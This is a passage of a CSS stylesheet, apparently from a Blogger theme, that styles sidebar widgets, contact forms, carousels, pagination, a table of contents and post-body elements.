aside .hierarchy ul.posts a{border-bottom:1px solid #e6e6e6}
#footer .hierarchy ul.posts a{border-bottom:1px solid #000000}
/* ------ Label Widget ------ */
.cloud-label-widget-content{overflow:hidden}
.label-size{float:left;background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8);padding:7px 15px;margin-right:7px;margin-bottom:7px;border-radius:2px;font-size:14px;color:#ffffff;font-weight:700}
.label-size a::before{content:"\f02b";font-family:fontawesome;display:inline-block;vertical-align:top;margin-right:5px;border-radius:100%;margin-top:-4px;font-size:14px;padding-top:5px;text-align:center;font-weight:400}
.label-size:hover{-webkit-box-shadow:0 3px 5px 0 rgba(0,0,0,0.4);box-shadow:0 3px 5px 0 rgba(0,0,0,0.4)}
.list-label-widget-content a{display:block;padding:5px 0}
.label-size .label-count{display:none}
.label-size:hover a:before{-webkit-animation:label .3s ease-in-out;animation:label .3s ease-in-out}
@-webkit-keyframes label{
50%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}
100%{-webkit-transform:rotate(-60deg);transform:rotate(-60deg)}
}
@keyframes label{
50%{-webkit-transform:rotate(60deg);transform:rotate(60deg)}
100%{-webkit-transform:rotate(-60deg);transform:rotate(-60deg)}
}
aside .list-label-widget-content .label-name{color:#000000;border-bottom:1px dotted #e6e6e6}
#footer .list-label-widget-content .label-name{color:#ffffff;border-bottom:1px dotted #000000}
.list-label-widget-content .label-name::before{content:"\f07b";font-family:fontawesome;margin-right:10px;display:inline-block;vertical-align:top;-webkit-transition:.3s ease-out;transition:.3s ease-out;width:20px;text-align:right}
aside .list-label-widget-content .label-name::before{color:#e6e6e6}
footer .list-label-widget-content .label-name::before{color:#000000}
.list-label-widget-content .label-name:hover::before{content:"\f07c";color:#006de3}
aside .list-label-widget-content .label-count{float:right;color:#868686}
#footer .list-label-widget-content .label-count{float:right;color:#d4d4d4}
aside .list-label-widget-content .label-name:hover{color:#006de3;border-bottom:1px dotted #006de3}
#footer .list-label-widget-content .label-name:hover{color:#006de3;border-bottom:1px dotted #006de3}
/* ------ Statistics ------ */
.Stats img{width:auto;height:auto;display:inline-block;vertical-align:-4px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin-right:5px}
.Stats .widget-content{text-align:center;font-size:30px;font-weight:700;font-family:Arial}
aside .text-counter-wrapper{color:#000000;margin:0 5px;vertical-align:5px}
#footer .text-counter-wrapper{color:#ffffff;margin:0 5px;vertical-align:5px}
/* ------ Contact Form ------ */
.post-body #ContactForm93{padding:20px;border:1px solid #e6e6e6}
.post-body #ContactForm93 .headline{display:none}
.ContactForm form{position:relative}
.ContactForm input[type='text'],.ContactForm textarea{display:block;width:100%;margin-bottom:5px;padding-top:15px;padding-bottom:5px;padding-left:30px;padding-right:20px;border:0;resize:vertical;outline:0;font-family:inherit;font-size:14px;font-weight:700;line-height:2em;background-color:transparent;position:relative;z-index:2}
aside .ContactForm input[type='text'],aside .ContactForm textarea{border-bottom:2px solid #e6e6e6;color:#868686}
#footer .ContactForm input[type='text'],#footer .ContactForm textarea{border-bottom:2px solid #000000;color:#d4d4d4}
.ContactForm textarea{min-height:150px}
.ContactForm input[type='text']:focus,.ContactForm textarea:focus{border-bottom:2px solid #006de3}
.ContactForm i{position:absolute;left:0;font-size:18px}
aside .ContactForm i{color:#868686}
#footer .ContactForm i{color:#d4d4d4}
.ContactForm input[type='text']:foucs + i,.ContactForm textarea:focus + i{color:#006de3}
.ContactForm i:nth-of-type(1){top:17px}
.ContactForm i:nth-of-type(2){top:70px}
.ContactForm i:nth-of-type(3){top:130px}
.ContactForm b{position:absolute;left:30px;font-size:14px}
aside .ContactForm b{position:absolute;left:30px;color:#868686}
#footer .ContactForm b{position:absolute;left:30px;color:#d4d4d4}
.ContactForm b:nth-of-type(1){font-size:14px;top:15px}
.ContactForm b:nth-of-type(2){font-size:14px;top:68px}
.ContactForm b:nth-of-type(3){font-size:14px;top:128px}
.ContactForm input[type='text']:nth-of-type(1):valid ~ b:nth-of-type(1),.ContactForm input[type='text']:nth-of-type(1):focus ~ b:nth-of-type(1){font-size:10px;top:-5px}
.ContactForm input[type='text']:nth-of-type(2):valid ~ b:nth-of-type(2),.ContactForm input[type='text']:nth-of-type(2):focus ~ b:nth-of-type(2){font-size:10px;top:50px}
.ContactForm textarea:valid ~ b:nth-of-type(3),.ContactForm textarea:focus ~ b:nth-of-type(3){font-size:10px;top:105px}
.ContactForm input[type='text']:valid + i + b,.ContactForm textarea:valid + i + b{color:#006de3}
.ContactForm input[type='button']{outline:0;border:0;border-radius:2px;background-color:#006de3;font-family:inherit;font-weight:700;font-size:18px;padding:10px 20px;float:right;cursor:pointer;color:#ffffff}
.ContactForm input[type='button']:hover{padding:10px 30px}
.ContactForm input[type='text']:valid+i,.ContactForm textarea:valid+i{color:#006de3}
aside .contact-state{float:left;color:#868686}
#footer .contact-state{float:left;color:#d4d4d4}
.contact-state img{float:left;line-height:90px;margin-right:10px}
.contact-state p{line-height:11px}
body .ContactForm input[type='text']:valid,body .ContactForm textarea:valid{border-bottom:2px solid #006de3}
/* ------ Feed ------ */
.Feed li{list-style:square;margin-left:20px;padding-bottom:5px;margin-top:5px;border-bottom:1px solid}
.Feed li:hover{color:#006de3;border-color:#006de3}
aside .Feed li{color:#868686;border-color:#e6e6e6}
footer .Feed li{color:#d4d4d4;border-color:#000000}
.Feed .item-title a{font-weight:700;display:block}
aside .Feed .item-title a{color:#000000}
footer .Feed .item-title a{color:#ffffff}
.Feed .item-title a:hover{color:#006de3}
aside .Feed .item-date{color:#868686}
footer .Feed .item-date{color:#868686}
aside .Feed .item-author{color:#868686}
footer .Feed .item-author{color:#d4d4d4}
/* ------ Profile ------ */
.Profile .profile-img{float:left;width:72px;height:72px;margin-right:15px}
.Profile a.profile-link.g-profile{display:block;font-weight:700;font-size:16px;margin-bottom:5px}
aside .Profile a.profile-link.g-profile{color:#000000}
footer .Profile a.profile-link.g-profile{color:#ffffff}
aside .Profile .widget-content.individual a.profile-link:not([data-onload]){font-size:10px;color:#868686}
footer .Profile .widget-content.individual a.profile-link:not([data-onload]){font-size:10px;color:#d4d4d4}
.Profile .widget-content.individual dl.profile-datablock{margin-bottom:0}
.Profile .team-member .profile-img{width:50px;height:50px}
.Profile .widget-content.team li{clear:both;margin-bottom:5px;display:block;overflow:hidden;padding-bottom:5px;border-bottom:1px solid}
aside .Profile .widget-content.team li{border-color:#e6e6e6}
footer .Profile .widget-content.team li{border-color:#000000}
.Profile .widget-content.team li:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:none}
/* ------ [GAL] Widget ------ */
.gallery-widget a{float:left;border-radius:1px;overflow:hidden;opacity:.9}
.gallery-widget.gal-1 a{width:100%;margin-bottom:15px}
.gallery-widget.gal-2 a{width:47.5%;margin-right:5%;margin-bottom:15px}
.gallery-widget.gal-3 a{width:30%;margin-right:5%;margin-bottom:15px}
.gallery-widget.gal-4 a{width:22%;margin-right:4%;margin-bottom:12px}
.gallery-widget.gal-2 a:nth-of-type(2n),.gallery-widget.gal-3 a:nth-of-type(3n),.gallery-widget.gal-4 a:nth-of-type(4n){margin-right:0}
.gallery-widget{overflow:hidden}
.gallery-widget a:hover{opacity:1}
.gallery-widget a img{display:block;width:100%;height:100%}
/* ------ [SOC] Widget ------ */
.social-widget{overflow:hidden;padding:20px;border:1px solid;list-style:none}
aside .social-widget{border-color:#e6e6e6}
footer .social-widget{border-color:#000000}
.social-widget li{float:left;width:24%;margin-right:1.333%;margin-left:0}
.social-widget li:nth-child(4n+1){margin-left:0}
.social-widget li:nth-child(4n){margin-right:0}
.social-widget li i,.social-widget li svg{text-align:center;display:block;width:80%;height:55px;line-height:55px;margin:auto;color:#FFF;font-size:24px;border-radius:2px;-webkit-transform:translate(0,5px);-ms-transform:translate(0,5px)}
.social-widget li svg{padding:16px;fill:#FFF}
.social-widget li:hover i,.social-widget li:hover svg{-webkit-transform:translate(0);-ms-transform:translate(0)}
.social-widget li div{padding:5px 7px;margin-bottom:15px;border-radius:2px;font-size:11px;text-align:center;position:relative}
aside .social-widget li div{background-color:#e6e6e6;color:#000000}
footer .social-widget li div{background-color:#000000;color:#ffffff}
.social-widget li div:after{content:"";display:block;border-width:5px;border-style:solid;position:absolute;top:-10px;right:44%}
aside .social-widget li div:after{border-color:transparent transparent #e6e6e6}
footer .social-widget li div:after{border-color:transparent transparent #000000}
/* ------ [ACC] Widget ------ */
.acc-head{background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8);padding:10px 15px;margin-bottom:5px;color:#ffffff;font-weight:bold;font-size:14px;cursor:pointer;border-radius:1px;padding-right:40px;position:relative}
.acc-head:after{content:"\f078";font-family:fontawesome;font-weight:normal;position:absolute;right:20px;top:10px;font-size:12px}
.acc-head.opened:after{content:"\f077"}
.acc-body{margin-bottom:5px;display:none;padding:20px;text-align:justify;border-radius:1px}
aside .acc-body{background-color:#e6e6e6;color:#868686}
footer .acc-body{background-color:#000000;color:#d4d4d4}
.accordion-widget > .acc-body:nth-of-type(2){display:block}
/* ------ Recent Comments Widget ------ */
.recent-comments{overflow:hidden}
.recent-comments .comment{margin-bottom:15px;padding-bottom:15px;overflow:hidden}
aside .recent-comments .comment{border-bottom:1px solid #e6e6e6}
#footer .recent-comments .comment{border-bottom:1px solid #000000}
.recent-comments .comment:last-child{margin-bottom:0;border-bottom:0}
.comments-img-wrap{float:left;width:50px;height:50px;border-radius:100px;margin-right:15px;overflow:hidden}
aside .comments-img-wrap{border:3px solid #e6e6e6}
#footer .comments-img-wrap{border:3px solid #000000}
.recent-comments .comment .comm{float:left;width:calc(100% - 65px)}
.recent-comments .comment .comm-author{text-overflow:ellipsis;white-space:nowrap;font-size:12px;font-weight:700;float:left;height:21px;margin-right:10px;overflow:hidden}
aside .recent-comments .comment .comm-author{color:#868686}
footer .recent-comments .comment .comm-author{color:#d4d4d4}
.recent-comments .comment .comm-author:hover{text-decoration:underline}
.recent-comments .comment .details{float:right;overflow:hidden}
.recent-comments .comment .details span{margin-right:0;font-size:9.5px}
.recent-comments .comment p{text-align:left;width:100%;margin:0 0 2px;font-size:10px;max-height:55px;line-height:1.8em;overflow:hidden;font-weight:700}
aside .recent-comments .comment p{color:#000000}
#footer .recent-comments .comment p{color:#ffffff}
aside .recent-comments .comment .leave-comm{color:#000000}
#footer .recent-comments .comment .leave-comm{color:#d4d4d4}
.recent-comments .comment .leave-comm{display:block;padding-left:15px;overflow:hidden;font-size:10px;position:relative}
.recent-comments .comment .leave-comm:before{color:#0061d8;content:"\f086";font-family:FontAwesome;position:absolute;top:0;left:0}
.recent-comments .comment .leave-comm:hover{text-decoration:underline;color:#0061d8}
.attachment:before{font-family:fontawesome;font-weight:400;font-size:14px;vertical-align:top;display:inline-block}
.attachment.att-pic:before{content:"\f03e"}
.attachment.att-vid:before{content:"\f16a"}
.attachment{margin:0 5px;color:#006de3;white-space:nowrap}
/* ------ Costom Posts Widget [ Slider ] ------ */
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
.CusWidget ul .author-prof{top:15px}
.CusWidget ul .post-date{top:40px}
.CusWidget ul .caption h2{font-size:18px;margin:0;clear:both;line-height:1.5em}
.CusWidget .owl-carousel .img-wrap{width:100%;height:230px}
.vCar-screen{overflow:hidden}
.vCar-wrapper{position:relative}
.CusWidget .v-carousel{position:relative}
.CusWidget .v-carousel .item{margin-bottom:15px;position:relative}
.CusWidget .v-carousel .item:last-child{margin-bottom:0}
.CusWidget .v-carousel .img-wrap{width:100%;height:200px}
aside .CusWidget .v-carousel{border:1px solid #e6e6e6;padding:20px}
.CusWidget .v-carousel .vc-nav button{border:none;cursor:pointer}
.CusWidget .owl-carousel .owl-nav,.CusWidget .v-carousel .vc-nav{position:absolute;top:-50px;right:0;z-index:1}
.CusWidget .owl-carousel .owl-nav button,.CusWidget .v-carousel .vc-nav button{width:30px;height:30px;float:left;font-size:0;text-align:center;-webkit-transition:none;transition:none}
aside .CusWidget .owl-carousel .owl-nav button,aside .CusWidget .v-carousel .vc-nav button{background-color:#e6e6e6;color:#868686}
footer .CusWidget .owl-carousel .owl-nav button,footer .CusWidget .v-carousel .vc-nav button{background-color:#000000;color:#d4d4d4}
.CusWidget .owl-carousel .owl-nav button:hover,.CusWidget .v-carousel .vc-nav button:hover{color:#ffffff;background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8)}
.CusWidget .owl-carousel .owl-nav button.owl-prev,.CusWidget .v-carousel .vc-nav button.vc-prev{margin-right:5px}
.ltr .CusWidget .owl-carousel .owl-nav button.owl-prev:before,
.ltr .CusWidget .v-carousel .vc-nav button.vc-prev:before,
.rtl .CusWidget .owl-carousel .owl-nav button.owl-next:before,
.rtl .CusWidget .v-carousel .vc-nav button.vc-next:before
{content:"\f104"}
.ltr .CusWidget .owl-carousel .owl-nav button.owl-next:before,
.ltr .CusWidget .v-carousel .vc-nav button.vc-next:before,
.rtl .CusWidget .owl-carousel .owl-nav button.owl-prev:before,
.rtl .CusWidget .v-carousel .vc-nav button.vc-prev:before{content:"\f105"}
.CusWidget .owl-carousel .owl-nav button:before,.CusWidget .v-carousel .vc-nav button:before{font-family:FontAwesome;display:block;font-size:25px;line-height:31px;-webkit-transition:none;transition:none}
/* ------ Featured Post ------ */
.FeaturedPost h2{margin:0 0 5px 0;line-height:1.5em;font-size:18px}
.FeaturedPost .item-thumbnail,.FeaturedPost .item-thumbnail img{display:block;text-align:center;margin:0 auto;width:100%}
.FeaturedPost .item-thumbnail{min-height:150px;overflow:hidden;margin-bottom:5px}
.FeaturedPost .item-thumbnail.NoImage{min-height:180px}
aside .FeaturedPost h2{color:#000000}
footer .FeaturedPost h2{color:#ffffff}
.widget.FeaturedPost h2:hover{color:#006de3}
aside .FeaturedPost p{color:#868686}
footer .FeaturedPost p{color:#d4d4d4}
/* ------ Costom Posts Widget [ Thumbs ] ------ */
aside .rand-content{padding:20px;border:1px solid #e6e6e6}
.rand-content div{padding-bottom:10px;margin-bottom:10px;overflow:hidden}
aside .rand-content div{border-bottom:1px solid #e6e6e6}
footer .rand-content div{border-bottom:1px solid #000000}
.rand-content .img-wrap{border-radius:2px;float:left;height:72px;width:90px;margin-right:15px}
aside .rand-content div:last-child{padding-bottom:0;margin-bottom:0;border-bottom:none}
.rand-content h2{margin:0;font-size:16px;line-height:1.5em}
aside .rand-content h2 a{color:#000000}
footer .rand-content h2 a{color:#ffffff}
.rand-content h2 a:hover{color:#006de3}
.rand-content .details > *{line-height:1.5em;font-size:10px;display:block;vertical-align:top}
/*=================
>Pages (Common)
===================*/
/* ------ Pagination ------ */
#Pagination{margin-top:15px;text-align:center;clear:both;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
#Pagination span{color:#505050;width:35px;height:35px;line-height:35px;background-color:#e6e6e6;border-radius:2px;display:inline-block;text-align:center;margin:0 2px;cursor:pointer}
#Pagination span.hid-num{display:none}
#Pagination span,#Pagination a{-webkit-transition:none;transition:none}
#Pagination a:hover,#Pagination span:hover,#Pagination .curr{color:#ffffff;background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8);color:#ffffff}
.nums{width:351px;overflow:hidden;max-width:calc(100% - 90px);margin:0 auto;display:inline-block;height:35px}
#Pagination a{height:35px;width:35px;background-color:#e6e6e6;color:#505050;display:inline-block;vertical-align:top;line-height:35px;font-size:20px;cursor:pointer;margin:0 2px}
#Pagination > a{font-family:fontawesome}
.rtl .pg-prev:before, .ltr .pg-next:before{content:"\f101"}
.rtl .pg-next:before, .ltr .pg-prev:before{content:"\f100"}
/*=================
>Homepage
===================*/
/* ------ Category Error ------ */
.temp-error{text-align:center}
.temp-error b{background-color:#d00;display:inline-block;color:#FFF;margin:0 auto 10px;padding:3px 10px;border-radius:2px;text-align:center}
.temp-error span{display:block;clear:both;color:#505050;text-align:center;line-height:2em}
.temp-error i{font-weight:700;font-style:inherit;background-color:#eee;padding:0 10px;border-radius:100px}
/* ------ Common ------ */
.cate .headline{display:none}
.home-cate{margin-bottom:20px;clear:both}
.home-cate .widget-content{padding:20px;border:1px solid #e6e6e6;overflow:hidden}
.cate-link{margin:0;font-size:16px;overflow:hidden;max-height:45px}
.cate-link a{color:#000000;line-height:1.3em}
.cate-link a:hover{color:#006de3}
.cate-snippet{color:#505050;line-height:1.7em;margin:5px 0}
.home-cate .details{margin-top:5px;line-height:1em}
.home-cate .Item{overflow:hidden}
.details > *{display:inline-block;vertical-align:top;font-size:11px}
.details > * i{color:#006de3;margin-right:5px}
.details > *:first-child{margin-right:10px}
.details a:hover{text-decoration:underline;color:#006de3}
.details > *{color:#505050}
aside .details > *{color:#868686}
#footer .details > *{color:#d4d4d4}
.img-wrap:before{content:"\f0f6";font-size:20px;position:absolute;top:50%;left:50%;margin-left:-25px;margin-top:-25px;font-family:fontawesome;color:#ffffff;line-height:51px;width:50px;height:50px;text-align:center;z-index:1;-webkit-transform:scale(0);transform:scale(0);opacity:0}
.img-wrap:after{content:"";border-radius:100px;font-size:20px;border:4px solid #ffffff;position:absolute;top:50%;left:50%;margin-left:-25px;margin-top:-25px;width:50px;height:50px;-webkit-transform:scale(1.5);transform:scale(1.5);opacity:0}
.img-wrap:hover:before,.img-wrap:hover:after{-webkit-transform:scale(1);transform:scale(1);opacity:1}
/* ------ Section Type :Sided ------ */
.two-cols .section{width:calc((100% - 15px)/3);float:left}
.two-cols .section.wide-right{width:calc((100% - 15px) / 3 * 2);margin-right:15px}
.two-cols .section.wide-left{width:calc(((100% - 15px) / 3) * 2);margin-left:15px}
.two-cols.no-wide .section{width:calc((100% - 15px) / 2)}
.two-cols.no-wide .section:first-child{margin-right:15px}
.three-cols .section{width:calc((100% - 30px)/3);float:left}
.three-cols .section:nth-of-type(2){margin-right:15px;margin-left:14px}
.cate-sided .Item:first-of-type{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #e6e6e6}
.cate-sided .Item:first-of-type .img-wrap{width:100%;height:200px}
.cate-sided .Item:first-of-type .cate-link{margin-top:10px}
.cate-sided .Item:first-of-type .cate-snippet{margin:10px 0}
.cate-sided .Item:nth-of-type(n+2){max-height:86px;padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #e6e6e6}
.cate-sided .Item:nth-of-type(n+2) .img-wrap{float:left;width:90px;height:70px;margin-right:15px}
.cate-sided .Item:last-of-type{margin-bottom:0;border-bottom:none;padding-bottom:0}
.cate-sided .Item:nth-of-type(n+2) .img-wrap:after,.cate-sided .Item:nth-of-type(n+2) .img-wrap:before{display:none}
/* ------ Section Type :Cover ------ */
.cate-cover .free-width .Item:first-of-type .img-wrap{float:left;width:300px;height:180px;margin-right:15px}
.cate-cover .tight-width .Item:first-of-type .img-wrap{display:block;height:200px;margin-bottom:15px}
.cate-cover .Item:first-of-type .cate-snippet{margin:10px 0}
.cate-cover .free-width .Item:nth-of-type(n+2){float:left;width:49%}
.cate-cover .free-width .Item:nth-of-type(n+2):nth-of-type(even){margin-right:2%}
.cate-cover .Item:nth-of-type(n+2){margin-top:15px;padding-top:15px;border-top:1px solid #e6e6e6}
.cate-cover .Item:nth-of-type(n+2) .img-wrap{float:left;width:90px;height:70px;margin-right:15px}
.cate-cover .Item:nth-of-type(n+2) .img-wrap:after, .cate-cover .Item:nth-of-type(n+2) .img-wrap:before{display:none}
/* ------ Section Type :Video ------ */
.cate-video .Item{float:left}
.cate-video .cate-link{max-height:63px}
.cate-video .Item{margin-top:15px;padding-top:15px;border-top:1px solid #e6e6e6}
.cate-video .Item:nth-of-type(-n+3){margin-top:0;padding-top:0;border-top:none}
.cate-video .Item:nth-of-type(3n-1){margin-left:1%;margin-right:1%}
.cate-video .free-width .Item{width:32.6666%}
.cate-video .tight-width .Item{width:100%;margin:0;margin-bottom:15px}
.cate-video .img-wrap{float:left;width:170px;height:120px;margin-right:15px;position:relative}
.cate-video canvas{position:absolute;top:50%;z-index:5;margin-top:-25px;left:50%;margin-left:-25px;opacity:0}
.cate-video .img-wrap i{content:"\f04b";font-family:fontawesome;position:absolute;top:50%;right:50%;color:#FFF;font-size:24px;margin-top:-9px;margin-right:-12px;-webkit-transform:scale(0);transform:scale(0);text-shadow:0 0 3px rgba(0,0,0,0.5);-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;line-height:18px}
.cate-video .img-wrap:hover i{-webkit-transform:scale(1);transform:scale(1)}
.cate-video .img-wrap:hover canvas{opacity:1}
.cate-video .img-wrap:after,.cate-video .img-wrap:before{display:none}
/* ------ Section Type :Slideshow ------ */
.slideshow-thumbnail{position:relative}
.free-width .slideshow-thumbnail{float:left;width:65.188%;height:350px;margin-right:1.5%}
.tight-width .slideshow-thumbnail{width:100%;height:200px;margin-bottom:15px}
.slideshow-thumbnail .img-wrap{position:absolute;top:0;left:0;width:100%;height:100%;display:none}
.cate-slideshow .Item{padding:10px;margin-bottom:10px;background-color:#e6e6e6;border-radius:2px;cursor:pointer;position:relative;color:#505050;font-size:14px;font-weight:700}
.cate-slideshow .free-width .Item{float:right;width:33.31%;height:62px}
.cate-slideshow .Item:last-of-type{margin-bottom:0}
.cate-slideshow .Item.s-active{background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8);color:#ffffff}
.cate-slideshow .Item.s-active:after{content:"";display:block;border-width:8px;border-style:solid;border-color:transparent transparent transparent #0061d8;position:absolute;top:9px;left:-15px}
.s-progress{background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8);width:0;height:3px;position:absolute;top:0;left:0;z-index:5}
/* ------ Section Type :Carousel ------ */
.cate-carousel .widget-content{overflow:hidden;padding:20px -webkit-calc(20px/2);padding:20px -moz-calc(20px/2);padding:20px calc(20px/2)}
.cate-carousel .img-wrap{width:100%;height:200px}
.cate-carousel .cate-link{font-size:14px;max-height:42px;margin:10px 0 0;overflow:hidden}
.owl-page{cursor:pointer;display:inline-block;width:10px;height:10px;background-color:#e6e6e6;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;margin:0 3px}
.owl-pagination{text-align:center}
.owl-page.active{background-color:#006de3;width:15px}
.cate-carousel .label-name{position:absolute;bottom:20px;left:20px}
.cate-carousel .owl-dots{text-align:center;clear:both;margin-top:10px}
.cate-carousel .owl-dots button.owl-dot{width:10px;height:10px;background-color:#e6e6e6;display:inline-block;vertical-align:middle;margin:0 2px;border-radius:10px}
.cate-carousel .owl-dots button.owl-dot.active{background-color:#006de3;width:15px}
/* ------ Recent Posts Widget ------ */
.index-posts .status a{float:right;margin:0}
.index-posts .img-wrap{float:left;width:300px;height:180px;margin-right:15px}
.index-posts h2{margin:0 0 5px 0}
.index-posts .post-outer{padding-bottom:20px;border-bottom:1px solid #e6e6e6;margin-bottom:20px;overflow:hidden}
.status-msg-body{border:1px solid #e6e6e6;margin-bottom:20px;padding:20px;color:#505050}
.status-msg-body a{color:#006de3;margin-right:10px}
.status-msg-body b{color:#505050}
.status-msg-body a:hover{text-decoration:underline}
/* ------ Index Ad ------ */
#HTML505{margin-bottom:20px}
.Blog #HTML505{border-bottom:1px solid #e6e6e6;padding-bottom:20px}
/*=================
>Post Page
===================*/
.item-page header{margin-bottom:20px}
.post-body{font-size:15px;color:#384951;line-height:2em}
/* ------ Post Elements ------ */
.post-body h3,.post-body h2,.post-body h4{background-color:#e6e6e6;padding:10px 20px;color:#000000;display:block;margin:5px 0 15px;border-bottom:1px solid #e6e6e6}
.post-body img{width:auto;height:auto;display:inline;max-width:100%}
.post-body img[data-src]{height:60vh;display:inline-block;width:100%;background-color:#000000;opacity:0.05}
.separator a{display:block}
.post-body br{content:'';margin:15px;display:block}
.post-body iframe{max-width:100%}
.post-body a{cursor:pointer}
.post-body a.d-link{text-decoration:none;color:#505050;cursor:pointer;font-weight:500;-webkit-box-shadow:0px -0.1px 1px 1px inset #006de370;box-shadow:0 px 0px inset #006de350;padding:0 5px}
.post-body a.d-link:hover{-webkit-box-shadow:0 -90px 0px inset #006de3;box-shadow:0 -90px 0px inset #006de3;color:#ffffff}
.post-body *:not(.fa){font-family:'Cairo',sans-serif!important}
.post-body ol li{padding:8px 30px;margin-left:15px;margin-bottom:15px;list-style:none;-webkit-box-shadow:0 1px 3px #ddd;box-shadow:0 1px 3px #ddd;font-size:17px;position:relative}
.post-body ol li:before{content:counter(li);counter-increment:ol li;background-color:#006de3;width:30px;height:30px;text-align:center;line-height:30px;margin-right:15px;color:#FFF;border-radius:3px;font-size:17px;position:absolute;left:-15px}
.post-body ol{counter-reset:li;padding-left:0}
.post-body ol li:hover:after,.post-body ol li:hover:before{background-color:#0061d8}
.post-body ol li:after{content:'';width:10px;height:100%;background-color:#006de3;position:absolute;top:0;right:0}
.post-body ol li a{text-decoration:none}
.post-body ul{list-style-type:disc;padding-left:40px}
.post-body li{color:#384951;padding-left:10px}
.post-body ul li a{text-decoration:none}
/* ------ TOC ------ */
#TOC{margin: 0 5px 30px;box-shadow: 0 0px 6px rgba(0,0,0,0.10);padding: 20px;}
#TOC > span{background-color:#e6e6e6;display:block;padding:10px 20px;font-weight:bold;font-size:16px;margin-bottom:10px;color:#000000}
#TOC li a{background-color:#e6e6e6;display:inline-block;margin-bottom:10px;padding-top:2px;padding-bottom:2px;padding-left:0;padding-right:20px;color:#384951;font-weight:700;font-size:14px}
#TOC li a:before{font-family:fontawesome;background-color:rgba(0,0,0,0.1);height:25px;width:25px;float:left;margin:-2px 0;text-align:center;padding-top:3px;margin-right:15px;color:#384951;font-size:12px;font-weight:400;-webkit-transition:font-size 0.1s,background-color .3s;transition:font-size 0.1s,background-color .3s}
.rtl #TOC li a:before{content:"\f060"}
.ltr #TOC li a:before{content:"\f061"}
#TOC li[data-tag="h3"]{margin-left:30px}
#TOC li[data-tag="h4"]{margin-left:60px}
#TOC li a:hover:before{background-color:#006de3;color:#ffffff;font-size:14px}
/* ------ Ads ------ */
.article-ad{margin:20px auto;text-align:center}
.article-ad:first-of-type{margin-top:0}
.article-ad:last-of-type{margin-bottom:0}
.Middle-Ad.fixedAd{text-align:center;margin:15px}
.Middle-Ad:not(.fixedAd){bottom:20px 0;clear:both;text-align:center}
/* ------ Full Width ------ */
.fullwidth-topic{padding:20px;margin-top:35px;border:1px solid #e6e6e6}
/* ------ Post Title ------ */
.topic-title{margin:0;padding:20px;background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8);border-radius:100px;position:relative;-webkit-box-shadow:0 3px 5px 0 rgba(0,0,0,0.2);box-shadow:0 3px 5px 0 rgba(0,0,0,0.2);font-size:22px;color:#fff;text-align:center;line-height:1.3em;text-shadow:1px 1px 2px rgba(0,0,0,0.5)}
/* ------ Post Tools ------ */
article .topic-tools{display:inline-block;vertical-align:top;padding:5px 15px;background-color:#000000;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}
/* ------ Zoom ------ */
.zooming{text-align:center;width:110px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.zooming b{color:#e6e6e6;margin:0 2px;display:inline-block;vertical-align:top;font-size:12px}
.zooming i{color:#e6e6e6;border:2px solid #006de3;width:20px;display:inline-block;text-align:center;height:20px;-webkit-border-radius:100px;border-radius:100px;vertical-align:top;padding-top:3px;font-size:11px;cursor:pointer}
.zooming i:hover{color:#006de3;border:2px solid #006de3}
.zooming i.disb{color:#d4d4d4;border:2px solid #d4d4d4;cursor:not-allowed}
/* ------ Post Detils ------ */
.topic-details{margin:0 5%;font-size:0;width:calc(80% - 105px)}
.topic-details > *{margin-right:10px;color:#e6e6e6;display:inline-block;vertical-align:top;margin-right:15px;font-size:10px}
.topic-details i{margin-right:5px;color:#006de3}
.topic-details a:hover{color:#006de3;text-decoration:underline}
.topic-details .categ{position:relative;margin-right:0}
.topic-details .categ a:first-of-type{position:relative}
.topic-details .categ a{display:inline-block;vertical-align:middle;margin-right:5px}
.rtl .topic-details .categ a:first-of-type:after{content:"\f100"}
.ltr .topic-details .categ a:first-of-type:after{content:"\f101"}
.topic-details .categ a:first-of-type:after{line-height:12px;font-family:FontAwesome;font-size:12px;color:#d4d4d4;display:inline-block;vertical-align:middle;margin-left:5px}
.topic-details .categ a:last-of-type{margin-right:0}
.topic{color:#505050;padding:20px;margin:15px auto 0;overflow:hidden;text-align:justify;line-height:2.2;border:1px solid #e6e6e6;margin-bottom:20px}
/* ------ Post Blockquote ------ */
.post-body blockquote{width:90%;clear:both;-webkit-print-color-adjust:exact;padding:10px 30px;margin:15px auto;line-height:2;text-indent:15px;background:-webkit-gradient(linear,right,from(#006de3),to(#0061d8));background:linear-gradient(to right,#006de3,#0061d8);color:#ffffff;border-radius:5px;position:relative}
.rtl .post-body blockquote:before,.ltr .post-body blockquote:after{content:"\f10e"}
.ltr .post-body blockquote:before,.rtl .post-body blockquote:after{content:"\f10d"}
.post-body blockquote:before{top:0;left:-4px}
.post-body blockquote:before,blockquote:after{font-family:FontAwesome;font-size:20px;color:#ffffff;position:absolute}
.post-body blockquote:after{bottom:0;right:15px}
.quote-share a{background:#ffffff;color:#0061d8;text-align:center;display:inline-block;width:25px;height:25px;text-indent:0;border-radius:100%;border:2px solid #0061d8;font-size:11px;margin:0 1px}
.quote-share a:hover{-webkit-transform:rotate(360deg);transform:rotate(360deg)}
.quote-share{position:absolute;right:50px;bottom:-12px}
/* ------ Post Pagination ----- */
.post-pages{position:relative;clear:both;overflow:hidden;margin-top:15px}
